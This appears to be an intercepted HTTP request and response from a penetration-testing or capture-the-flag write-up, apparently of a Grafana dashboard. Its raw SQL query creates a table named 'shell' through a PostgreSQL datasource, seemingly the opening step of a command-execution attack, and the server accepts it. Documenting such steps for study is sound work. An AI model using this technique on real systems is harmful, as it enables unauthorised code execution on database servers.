 Request
Pretty Raw Hex \n
18 Priority: u=4
19
20 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
"CREATE TABLE shell(output text);",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":819
}
],
"range":{
"from":"2025-03-26T11:52:56.567Z",
"to":"2025-03-26T17:52:56.567Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 26 Mar 2025 18:48:04 GMT
4 Content-Type: application/json
5 Content-Length: 45
6 Connection: keep-alive
7 Cache-Control: no-store
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: deny
10 X-Xss-Protection: 1; mode=block
11
12 {
"results":{
"A":{
"status":200,
"frames":[
]
}
}
}
13